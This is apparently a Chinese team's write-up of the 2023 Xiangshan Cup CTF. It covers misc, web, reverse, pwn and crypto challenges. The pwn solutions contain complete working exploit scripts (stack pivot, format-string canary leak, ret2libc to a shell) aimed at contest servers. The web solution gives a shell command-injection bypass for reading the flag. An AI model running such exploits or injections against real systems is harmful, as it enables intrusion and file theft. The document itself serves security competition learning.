HASHTEAM香山杯2023WP

目录

• 前言
• misc
  • 签到题
• web
  • PHP_unserialize_pro
• Re
  • URL从哪儿来
  • hello python
• pwn
  • Move
  • pwthon
    • • 附上c-python调试方法
• crypto
  • strange_hash
  • lift

前言

2023.10.15 青岛

昨天打的，香山杯，打完我还用python写了个python脚本统计python作业。

拿了个不错的名次，队友学长们都太强啦！整体还挺开心的一天，不过这个月比赛强度要上来了，下周去济南，下下周去北京，还不知什么时候回广东。啊！

大家线下见，还要读论文了，灰溜溜跑）。

本wp是队友们共同努力的结果，感谢大家。

misc

签到题

将题目所给编码丢入赛博大厨，得到类似凯撒密码的字符串。


因为flag格式第一个是f，则可以确定凯撒的偏移，得到flag。

web

PHP_unserialize_pro

查看源码，很显然就是一个反序列化利用。

但是过滤了f l a g * ?，需要绕过。这里首先使用dir -1 /查看flag位置，发现是在第五个。

然后使用rev /$(dir -l / | sed -n 5p)读取flag。


得到一个反向flag。

再次反向得到flag。

~/ctf/match/xsb2023/web » rev flag                                                                                            N1nE@N1nEmAn
flag{8bab51a8-191e-4e78-8ca4-f1fc3fb6c018}

Re

URL从哪儿来

运行题目所给的附件，设置断点在"ou.exe"所在处。在相应文件夹找到ou.exe的相关文件，然后拖入ida。

运行ou.exe文件，发现在v18 += strlen(v18)处下断点，搜索flag可以得到flag。

hello python

了解到是python写的apk，定位所有与组件无关的后发现app.imy文件(用zip可以打开)，打开是个xxtea，直接解密即可。

def shift(z, y, x, k, p, e):
    return ((((z >> 5) ^ (y << 2)) + ((y >> 3) ^ (z << 4))) ^ ((x ^ y) + (k[(p & 3) ^ e] ^ z)))
def encrypt(v, k):
    delta = 0x9E3779B9
    n = len(v)
    rounds = 6 + 52 // n
    x = 0
    z = v[n - 1]
    for i in range(rounds):
        x = (x + delta) & 0xFFFFFFFF
        e = (x >> 2) & 3
        for p in range(n - 1):
            y = v[p + 1]
            v[p] = (v[p] + shift(z, y, x, k, p, e)) & 0xFFFFFFFF
            z = v[p]
        p += 1
        y = v[0]
        v[n - 1] = (v[n - 1] + shift(z, y, x, k, p, e)) & 0xFFFFFFFF
        z = v[n - 1]
    return v
def decrypt(v, k):
    delta = 0x9E3779B9
    n = len(v)
    rounds = 6 + 52 // n
    x = (rounds * delta) & 0xFFFFFFFF
    y = v[0]
    for i in range(rounds):
        e = (x >> 2) & 3
        for p in range(n - 1, 0, -1):
            z = v[p - 1]
            v[p] = (v[p] - shift(z, y, x, k, p, e)) & 0xFFFFFFFF
            y = v[p]
        p -= 1
        z = v[n - 1]
        v[0] = (v[0] - shift(z, y, x, k, p, e)) & 0xFFFFFFFF
        y = v[0]
        x = (x - delta) & 0xFFFFFFFF
    return v

c = [689085350 ,626885696 ,1894439255 ,1204672445 ,1869189675 ,475967424 ,1932042439 ,1280104741 ,2808893494 ]
k = [12345678 ,12398712 ,91283904 ,12378192 ]
m = (decrypt(c, k))
for i in m:
    print(bytes.fromhex(hex(i)[2:]).decode()[::-1], end='')
--------------------------------------------------------------------

pwn

Move

一道简单的栈迁移。第一次迁移到所给的skdd之后，泄露puts函数地址，接着返回到main，由于栈已经被迁移，返回地址被篡改，此时直接输入one_shot，即可返回到one_shot的地址上，从而getshell。具体的在注释。

from evilblade import *

context(os='linux', arch='amd64')
context(os='linux', arch='amd64', log_level='debug')

setup('./pwn2')
#libset('libc-2.31.so')
rsetup('101.201.35.76',29720)
evgdb()

rdi = 0x401353
lv = 0x000000000040124b
pay = p64(rdi) + p64(gotadd('puts')) + p64(pltadd('puts'))+ p64(0x401264)#泄露puts之后，返回到main
sd(pay)

sa('ber',p32(0x12345678))#符合判断，执行溢出

sd(b'a'*0x30+p64(0x405098)+p64(lv))#溢出进行栈迁移到skdd
addx = getx64(-7,-1)
base = addx - 0x80970
sys = base + 0x4f420
binsh = base + 0x1b3d88
os = base + 0x4f302
#输入oneshot，getshell
sl(p64(os))
#sd(p32(0x12345678))
#sd(b'a'*0x30+p64(0x405098)+p64(lv))

ia()
'''
============================================================
0x000000000040134c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040134e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401350 : pop r14 ; pop r15 ; ret
0x0000000000401352 : pop r15 ; ret
0x000000000040134b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040134f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040119d : pop rbp ; ret
0x0000000000401353 : pop rdi ; ret
0x0000000000401351 : pop rsi ; pop r15 ; ret
0x000000000040134d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
'''

pwthon

这道题目看起来很麻烦，实际上发现app.cpython-37m-x86_64-linux-gnu.so 就是cpython，就是python文件编译的有cpython库和libc库的一道题。

手动测试，发现每次输入会返回一个一模一样 的东西，猜测有格式化字符串漏洞。结果发现真有，由此泄露canary。


观察到so文件中有Give you ……字符串，此处即是刚才运行的函数，发现有栈溢出漏洞。


有了栈溢出和canary，那么直接打ret2libc即可。

from evilblade import *

context(os='linux', arch='amd64')
context(os='linux', arch='amd64', log_level='debug')

setup('pwn')
rsetup('39.106.48.123', 13099)
evgdb()

sla('>', b'0')
addx = getx(-15,-1)
base = addx - 0x68b0
dpx('base', base)
sl(b'aaaaaaaa'+b'%p-'*38)

can = getx(-20,-2)
dpx('canary',can)

rdi = base + 0x0000000000003f8f
flag = base + 0x013B66
rsi = base + 0x0000000000003cd9
puts = base + 0x3710
read = base + 0x3940
op = base + 0x3ae0
bss = base + 0x16a80
write = base + 0x3760
ret = base +0x000000000000301a

#pay=(b'aaaaaaaa'*0x20+p64(can)*3+p64(rdi)+p64(binsh)+p64(puts))
pay=(b'aaaaaaaa'*0x20+p64(can)*3+p64(rdi)+p64(base+0x016078)+p64(puts)+p64(base + 0x99f0))

sl(pay)

libc = tet()
libc = getx64(0,-1) - 0x80970
dpx('libcbase', libc)

sl(b'a')

pay=(b'aaaaaaaa'*0x20+p64(can)*3+p64(rdi)+p64(libc + 0x1b3d88)+p64(ret)+p64(libc + 0x4f420)+p64(0xdeadbaef))

sl(pay)

ia()

参考文章补充一下，实在不知道怎么调试。打灰盒好累hhh。

https://www.cnblogs.com/ve1kcon/p/17766267.html

2023.11.15补上 可喜可贺我自己会了

附上c-python调试方法

采用香山杯2023题目。

在开头加上代码

import sys
sys.path.append('./')

然后，确保python版本和库版本相同。

app.cpython-37m-x86_64-linux-gnu.so这里是37m也就是python3.7。

然后导入就可以运行了。调试的时候，使用代码如下。

p = process(["python", "./main.py"])
gdb.attach(p)

记得下断点到库里面的内容。

crypto

strange_hash

注意到没验证num tuple长度，直接求逆问题然后在得到的三元组后加一位0就行。

p = 18446744073709551557
M = [[8, 56, 280], [18446744073709551543, 18446744073709551467, 18446744073709551123], [7, 35, 155]]
ConInv = [0x39a3f978106bac2d,0x2940e055f4a33725,0xfda9a7a293fb5bc9]
Con = [[0x9c52c2de7a9373c4,0xf2135cb886d0fa21,0x957df7f3cd4879e9], [0xd54f837d2738d717,0x400ddf1ffaae436d,0xc2abb601d9a26b07], [0x1904359f1deb3495,0xc21aa09ba52b157b,0x3d45525db1b19a0c], [0xed66cf26a65afc73,0x1cee569b29ffa476,0x3da45abf4304849], [0x1c1a642fa0f3d96d,0x59a1c4fbb96aec86,0xa18e9ca93163f63d], [0x9621ec9fbcb402be,0xd69468353c31bee0,0x50655b3f20fee3b8], [0x109cde7a61c2c195,0x5ebbd9e98be60c59,0x334d2d15f6e43190], [0x47af2b0d63901977,0x67ace097bf8c6f34,0xb87da3296b70d64b], [0x52d6344b38f49899,0xad5773add31420e1,0xecd0b7480f8c8095], [0xe2afb6d20f5decda,0xb1767d8be7d1371,0x902fd6806a0ef4db]]

M = matrix(GF(p), M)
u = vector(Zmod(p), [1, 1, 0])
phi = M.multiplicative_order()
d = inverse_mod(3, phi)

def mypow(c, a):
    res = []
    for i in c:
        res.append(pow(i, a, p))
    return vector(GF(p), res)

c3 = vector(GF(p), Con[3])
c2 = vector(GF(p), Con[2])
c1 = vector(GF(p), Con[1])
c0 = vector(GF(p), Con[0])
ni = M^(-1)

u = mypow((u-c3)*ni, 3)
u = mypow((u-c2)*ni, d)
u = mypow((u-c1)*ni, 3)
u = mypow((u-c0)*ni, d)-vector(GF(p), ConInv)

print(u)
'''
(5329202944861711021, 10075872277090249537, 6598944197421011167,0 )
'''

lift

ged-251=0 mod p^4，coppersmith取beta=4/6，epsilon=0.03求解d mod p^4，利用ed-1和n做gcd分解n，最后有限域开根做lift即可

from Crypto.Util.number import *
from gmpy2 import iroot
n = 108960799213330048807537253155955524262938083957673388027650083719597357215238547761557943499634403020900601643719960988288543702833581456488410418793239589934165142850195998163833962875355916819854378922306890883033496525502067124670576471251882548376530637034077
e = 3359917755894163258174451768521610910491402727660720673898848239095553816126131162471035843306464197912997253011899806560624938869918893182751614520610693643690087988363775343761651198776860913310798127832036941524620284804884136983215497742441302140070096928109039
c = 72201537621260682675988549650349973570539366370497258107694937619698999052787116039080427209958662949131892284799148484018421298241124372816425123784602508705232247879799611203283114123802597553853842227351228626180079209388772101105198454904371772564490263034162

PR.<x> = PolynomialRing(Zmod(n))
f = e*x-251
f = f.monic()

d = f.small_roots(X=2^256, beta=0.63, epsilon=0.03)[0]
p = iroot(GCD(e*d-251, n), 4)[0]
q = n//p^5
assert n == p^5*q
phi = (p-1)*p^4*(q-1)
d = inverse_mod(e//251, phi)
cm = ZZ(pow(c, d, n))

F1 = Zmod(p^3)
F2 = Zmod(q)

root1 = F1(cm).nth_root(251, all=True)
root2 = F2(cm).nth_root(251, all=True)

for i in root1:
    for j in root2:
        m = ZZ(crt([ZZ(i), ZZ(j)], [p^3, q]))
        if m.nbits() <= 512:
            m = long_to_bytes(m)
            print(m)